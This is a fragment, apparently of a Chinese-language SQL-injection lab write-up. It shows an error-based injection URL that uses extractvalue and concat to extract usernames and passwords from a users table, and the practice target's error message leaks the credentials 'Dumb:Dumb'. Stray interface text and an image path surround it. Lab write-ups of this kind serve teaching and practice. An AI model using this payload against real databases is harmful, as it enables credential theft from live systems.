 Encoding▾ Other▾
5/?id=1' and extractvalue(1,concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e)) --+
able Referrer
Welcome Dhakkan
爆出username，password字段内容
XPATH syntax error: '~Dumb:Dumb~'